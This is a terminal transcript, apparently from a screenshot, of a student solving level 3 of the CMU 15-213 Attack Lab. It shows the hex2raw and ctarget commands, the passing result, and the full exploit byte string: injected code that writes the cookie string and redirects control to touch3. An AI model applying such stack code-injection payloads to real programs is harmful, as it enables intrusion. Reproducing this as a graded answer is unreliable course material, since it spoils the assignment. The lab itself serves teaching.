 bbk@bbk-linux:~/codes/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[bbk@bbk-linux target1]$ ./hex2raw < strs3 > raws3
[bbk@bbk-linux target1]$ ./ctarget -q < raws3
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:68 FA 18 40 00 48 B8 35 39 62 39 39
37 66 61 48 89 04 25 29 DC 61 55 C6 04 25 31 DC 61 55 00 48 C7 C7 29 DC 61 55 C3
00 78 DC 61 55 00 00 00
[bbk@bbk-linux target1]$